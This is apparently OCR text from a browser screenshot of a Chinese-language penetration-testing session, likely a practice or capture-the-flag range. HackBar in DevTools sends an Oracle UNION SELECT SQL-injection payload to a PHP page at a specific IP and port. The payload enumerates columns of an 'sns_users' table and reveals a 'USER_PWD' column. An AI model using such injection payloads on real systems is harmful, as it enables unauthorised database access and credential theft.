 不安全 219.153.49.228:47422/new_list.php?id=-1%20%20UNION%20SELECT%20(SELE...
21 d3 php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 284 100% ▼ Online ▼
USER_PWD
2
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:47422/new_list.php?id=-1  UNION SELECT (SELECT column_name FROM all_tab_columns WHERE rownum=1 and  column_name <> 'USER_NAME' and table_name =
'sns_users'),'2' from dual
Post data Referer User Agent Cookies 清空RUC